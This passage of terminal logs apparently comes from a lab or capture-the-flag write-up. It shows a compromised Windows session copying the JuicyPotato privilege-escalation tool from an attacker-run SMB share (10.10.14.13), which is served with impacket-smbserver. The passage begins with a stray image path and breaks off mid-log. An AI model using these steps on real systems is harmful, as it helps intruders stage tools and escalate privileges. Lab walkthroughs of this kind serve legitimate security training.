 22/03/2017  10:00    <DIR>          .
22/03/2017  10:00    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)   1.433.837.568 bytes free
C:\Users\tolis\Documents>copy \\10.10.14.13\AIMAN\JuicyPotato.exe .
copy \\10.10.14.13\AIMAN\JuicyPotato.exe .
1 file(s) copied.
C:\Users\tolis\Documents>
→ exploit impacket-smbserver AIMAN .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed